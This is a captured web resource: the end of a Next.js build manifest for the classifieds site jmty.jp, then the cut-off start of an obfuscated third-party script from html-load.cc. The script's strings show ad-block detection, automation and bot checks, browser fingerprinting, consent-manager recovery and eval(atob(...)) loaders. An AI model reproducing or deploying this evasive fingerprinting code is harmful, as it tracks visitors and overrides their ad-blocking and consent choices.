:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-5abdbd4c3d2a3f8e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-bdb80a9e08e14c67.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-c63c91229faccd4d.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-f5d3af947db79c5b.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128119
content:
// 
!function(){function a1a(){const t=["<'border-top-color'>","center|start|end|self-start|self-end|flex-start|flex-end","5216625TqTxof","[contextual|no-contextual]","<body","[auto? [none|<length>]]{1,2}","recognizer","Blocked ","isAbsolute","<'border-width'>","feature","normal|[fill||stroke||markers]","flex-direction","none|railed","<'border-style'>","distinctiveProps","getCategoryExclusions","from","<counter-style-name>|symbols( )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adblock_fingerprint","auto|start|end|left|right|center|justify","insert","ZmthZA==","releaseCursor","RTCEncodedAudioFrame","__fpjs_d_m","_last","scheduler unhandled exception - ","<compound-selector> [<combinator>? <compound-selector>]*","boundingClientRect","versions","auto|smooth","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startOffset","is_admiral_adwall_rendered","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Position rule '","clear","setSourceContent","<color>{1,4}","gamezop.com","context","[<box>|border|padding|content]#","hash","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<target-counter()>|<target-counters()>|<target-text()>","tokenBefore","response","skewY( [<angle>|<zero>] )","isAdBlockerDetected",'<script src="',"joinAdInterestGroup","data:text/html,","as_domain","delim-token","[jis78|jis83|jis90|jis04|simplified|traditional]","offset","row|row-reverse|column|column-reverse","scaleY( [<number>|<percentage>] )","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","aditude","Condition","close","getTargetingKeys","ariaLabel","element-not-selector","display","counters( <counter-name> , <string> , <counter-style>? )","base[href]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","':' [before|after|first-line|first-letter]","!term","<'position-try-order'>? <'position-try-fallbacks'>","<attachment>#","def","<mask-layer>#","clearOriginJoinedAdInterestGroups","delete","selenium","[<length-percentage>|top|center|bottom]#","hsl|hwb|lch|oklch","<relative-real-selector-list>","Wrong value `","ops","IntersectionObserverEntry","139341","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Terminate - bot detected","configurable","cursor","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","as_debug","navigator.webdriver is undefined","\n  syntax: ","light-dark( <color> , <color> )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ad-unit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","//# sourceURL=mediation.js","dataset","configIndex","srcset","opera","src","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","fonts.googleapis.com","<custom-ident>|<string>","isChannelConnected","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'max-block-size'>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","as_version","logicieleducatif.fr",";<\/script>","height-equal-or-less-than","isArray","findWsEnd","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","not <media-in-parens>","documentFocus","text","https://fb.css-load.com","createAuctionNonce","substringToPos","is_cmp_blocked_finally","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==",'<a href="',"auto|none","as_last_moved","notificationPermissions","v20250731","gpt_requested_time","webdriver","iterator","MAIN","getGPPData","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","adsbygoogle","<'margin-block-end'>","none|[<shape-box>||<basic-shape>]|<image>","getElementById","refresh","basename","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__isPrebidOnly event listener removed","getOwnPropertyDescriptor","path","intervalId","x-frame-width","revert","iterateNext","none|[crop||cross]","Expect `","HTMLMediaElement","node","xhr","list","use","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","HEAD","' not supported","none|blink","[recoverTcfCMP] tcf is already loaded","none|[<svg-length>+]#","https://fb.content-loader.com","PerformanceResourceTiming","undefined","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","onWhiteSpace","<repeat-style>#","dispatchEvent","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","sectionChange","adUnits","contents|none","inventoryId","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","text-ad-links","\n   value: ","CSSStyleSheet","__nightmare"," |  ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","static|relative|absolute|sticky|fixed|-webkit-sticky","<compositing-operator>#","pub_728x90","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rel","<'inset-inline-start'>","class","__tcfloaded_cache","request_id","consumeNumber","auto|bar|block|underscore","baseline|sub|super|<svg-length>","percentage-token","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","_selenium","<'row-gap'> <'column-gap'>?","delay","auto|never|always","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","none|vertical-to-horizontal","replaceChild","collect","Failed to get encoded-id version: encoded-id is empty","no-limit|<integer>","query","whale","document.documentElement is undefined","script_onerror","scrollY","normal|reverse|inherit","form","api.reurl.co.kr","explicit","walk","( <media-condition> )|<media-feature>|<general-enclosed>","cache_is_blocking_ads","as_console","getElementsByClassName","profile.recoverCMP","rotateY( [<angle>|<zero>] )"," not an object","butt|round|square","lvi","adshield","padding-box|content-box","layer(","normal|text|emoji|unicode","warn",")-token","aWQ=","unsortedForEach","Too many hex digits","none|chained","as_inmobi_cmp_id","Failed to decode protect-url: url is empty","width",'"inventories"',"iframe","[[auto|<length-percentage>]{1,2}]#","<'flex-basis'>","MatchOnceBuffer","most-width|most-height|most-block-size|most-inline-size","ports","[<'animation-range-start'> <'animation-range-end'>?]#","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none","4015FrhXBs","toLog","__selenium_unwrapped","<grid-line> [/ <grid-line>]{0,3}","matchStack","webkitSpeechGrammar","childNodes","https://m1.openfpcdn.io/botd/v","e|pi|infinity|-infinity|NaN","Vertical line is expected","condition","upload"," cmp inserted","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","hidden","navigator.mimeTypes is undefined","userAgent","isDelim"," is expected","ACK","first","reserved1","is_brave","teads","width-less-than","isBrave","poster","Node_appendChild","chained|none","CanvasCaptureMediaStream","sourceMap","height","none|text|all|-moz-none","installedModules","reportToSentry","<number>|<percentage>|none","normal|light|dark|<palette-identifier>","Window_requestIdleCallback","[<bg-layer> ,]* <final-bg-layer>","link","tagName","Number sign is expected","media","idx","hostname","[first|last]? baseline","endpoint","getPrototypeOf","decodeUrl","b3V0cHV0","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","abs( <calc-sum> )","default","as_session_id","as_key","checkAtrulePrelude","<color>","[historical-ligatures|no-historical-ligatures]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<script>","size","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'border-bottom-left-radius'>","<family-name>","getNode","setAttribute","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","findIndex","purpose1 consent timeout","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","job","RunPerfTest","<angle-percentage>","cef",".setPAAPIConfigForGPT","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_blank","` is missed","consumeFunctionName","Hex digit is expected","<custom-ident>","after","PseudoClassSelector","Element_attributes","isActive","HTMLLinkElement","rawMessage","normal|[<string> <number>]#","<'rest-before'> <'rest-after'>?","widthEval","[recoverTcfCMP] start","webdriverio","iterations","[Bot] bot detected, botKind=",", width: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","rem( <calc-sum> , <calc-sum> )","__gpp not found within timeout","w = window.parent.parent;","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<family-name>|<generic-family>]#","element","<combinator>? <complex-selector>","parentElement","[recoverTcfCMP] __tcfloaded_cache","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","parseInt","atan( <calc-sum> )","Number of function is expected","sqrt( <calc-sum> )","WhiteSpace","Url","searchParams","gptDisabled","turn","circle|ellipse","isInRootIframe","$cdc_asdjflasutopfhvcZLmcfl_","<'align-self'>|anchor-center","match","<number>|<angle>","url( <string> <url-modifier>* )|<url-token>","__as_rej","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[block|inline|x|y]#","rhino","atrule","channel","caption|icon|menu|message-box|small-caption|status-bar","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<animateable-feature>#","<'border-top-color'>{1,2}","<shape-box>|fill-box|stroke-box|view-box","<unknown>","null","blockIVT","none|<length>","viewport","nullable","prototype","[discretionary-ligatures|no-discretionary-ligatures]","sdkVersion","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Wrong node type `","eval(atob('","none|manual|auto","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","ac-","__fxdriver_unwrapped","none|left|right|both|inline-start|inline-end","Unknown field `","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<percentage>|<length>|<number>","window.PluginArray is undefined","__uspapiLocator","Unexpected end of input","OutOfPageFormat","<-ms-filter-function>+","Script","boolean-expr","invalid protect-id length: ","computeSourceURL","startColumn","solid|double|dotted|dashed|wavy","applyTo","root","adingo","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","__lastWatirPrompt","INVENTORY_FRAME","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","rlh","Unknown type: ","split","auto|balance","flip-block||flip-inline||flip-start","<head","auto|<color>{2}","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start prebid request bidsBackHandler for ","add|subtract|intersect|exclude","JSON","createList","CDC","__driver_evaluate","pop","string-token","pos","detections","flags","<shape>|auto","wdioElectron","okNetworkStatusCodes","now","json","/filter-fingerprint","data","auto|never|always|<absolute-size>|<length>","firstChild","fromCharCode","/getconfig/sodar","edg/","didomiConfig","Google","Unexpected err while detecting cosmetic filter: ","botd timeout","balance","event_id","[<integer [0,∞]> <absolute-color-base>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","setPrototypeOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","x: ","eof","enter","Inventory.insert","general-enclosed","<single-animation-iteration-count>#","params","catch","ad01","<time>|none|x-weak|weak|medium|strong|x-strong","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","analytics","Failed to detect bot:","as_inmobi_cmp_host","<number>","action","slice","none|<shadow-t>#","HTMLElement","light|dark|<integer [0,∞]>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","slotRequested","mask","generatedLine","auto|<time>","pluginsLength","custom","generic( kai )|generic( fangsong )|generic( nastaliq )","requestIdleCallback","start|end|center|baseline|stretch","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","bidder","<font-stretch-absolute>{1,2}","stroke","repeat|stretch|round","/f.min.js","replaceAll","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","width-equal-or-less-than","normal|<try-size>","is_original_cmp_blocked","slice|clone","jsHeapSizeLimit","matrix3d( <number>#{16} )","default|none","all","Type of node should be an Object","odd","reverse","flatMap","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","reserved2Output","url-token","cssText","from-image|<angle>|[<angle>? flip]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[csstree-match] BREAK after 15000 iterations","lvmin","nthChildOf","aXJycg==","https://ad-delivery.net/px.gif?ch=2","scroll","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","webGL","window.parent.parent.apstag.runtime.callCqWrapper","[auto|<length-percentage>]{1,4}","gpt_disabled_by_missing_tcf","webkitTemporaryStorage","cmpChar","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","https://07c225f3.online","unprotect","ssmas","false","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'min-width'>","lookupOffset","MessageEvent","<complex-selector-list>","whatcardev.haymarket.com","crossorigin","gptDisabledByMissingTcf","encode","Unknown node type:","originalLine","__$webdriverAsyncExecutor","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","blocked","<feature-value-block>+","opr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","--\x3e","properties","Identifier is expected but function found","padding|border","__tcfapi","getContext","window.Notification is undefined","data-","cqh","rest","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","intersectionRatio","sent","<declaration-value>?","<predefined-rgb> [<number>|<percentage>|none]{3}","Unknown context `",".start","startsWith","max( <calc-sum># )","CDC-token","addConnectionHandler","[normal|small-caps]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","important","attributeFilter","not_blocking_ads","auto|avoid|avoid-page|avoid-column|avoid-region","internet_explorer","issue","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-right'>","<\/script>","runAdAuction","sin( <calc-sum> )","SharedStorageWorklet","recovery_inventory_insert","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","httpEquiv","throw new Error();","Document_querySelectorAll","unsafe|safe","normal|<string>","svw","interstitial","URL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","grad","max","title","firefox","<feature-type> '{' <feature-value-declaration-list> '}'","none|<custom-ident>","tan( <calc-sum> )",";<\/script></head></html>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'border-width'>||<'border-style'>||<color>","rem","Combinator is expected","protectUrlContext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const 